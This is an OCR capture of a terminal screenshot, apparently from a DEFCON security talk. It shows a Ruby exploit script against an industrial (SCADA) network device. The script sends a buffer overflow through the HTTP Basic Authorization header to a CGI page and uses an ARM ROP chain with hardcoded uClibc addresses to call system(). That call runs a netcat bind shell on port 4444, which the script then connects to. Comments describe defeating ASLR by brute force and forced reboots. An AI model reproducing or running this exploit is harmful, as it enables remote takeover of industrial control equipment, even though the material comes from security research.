 tivities
Terminal
Aug 9 17:47
richlaws@AD.KEYSIGHT.COM@5cd34967dr: ~/research/scada/microhard/talk
require 'base64'
require 'net/http'
# NOTE: DEP and ASLR are both enabled by default. This exploit deals with DEP using
# ROP gadgets, but does not by itself do anything to compensate for ASLR being
# turned on. It is possible to brute force the base addr by attempting the exploit
# and then triggering a reboot in the device on a failed attempt. Worst case, this
# would lead to successful exploitation within a few hours. For testing purposes,
# I simply disabled ASLR in the kernel.
cmd = "/usr/bin/nc -lp 4444 -e /bin/sh -i; #"
base = 0xb6f3a000 # libuClibc-0.9.33.2.so base addr
pop_r3_pc = base + 0x00015e88 # pop {r3, pc}
mv_r0_sp = base + 0x00013ae0 # mov r0, sp; blx r3;
system = base + 0x000440d8 # addr of system()
buf = "A" * 1316 + [pop_r3_pc].pack("I") + [system].pack("I") + [mv_r0_sp].pack("I") + cmd
b64buf = Base64.strict_encode64("#{buf}")
uri = URI.parse("http://#{ARGV[0]}/cgi-bin/webif/system-info.sh")
http = Net::HTTP.new(uri.host, uri.port)
req = Net::HTTP::Get.new(uri.request_uri)
req["Authorization"] = "Basic #{b64buf}"
resp = http.request(req)
puts resp.body
sleep 0.5
pid = spawn("nc -v #{ARGV[0]} 4444")
Process.wait pid
5cd34967dr:~/research/scada/microhard/talk$
LAS
Vegas
DEFCON